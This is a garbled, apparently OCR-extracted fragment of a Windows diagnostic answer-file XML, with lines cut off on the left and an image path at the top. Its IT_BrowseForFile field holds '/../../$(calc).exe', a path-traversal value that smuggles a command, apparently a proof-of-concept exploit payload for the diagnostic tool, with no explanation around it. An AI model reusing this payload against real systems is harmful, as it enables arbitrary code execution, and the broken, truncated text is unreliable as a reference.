 x4
WINDOWS\
rsion="1.0" encoding="utf-
Version="1.0">
eraction ID="IT_LaunchMeth
<Value>ContextMenu</Value>
teraction>
eraction ID="IT_SelectProg
<Value>NotListed</Value>
teraction>
eraction ID="IT_BrowseForF
<Value>/../../$(calc).exe<
teraction>
s>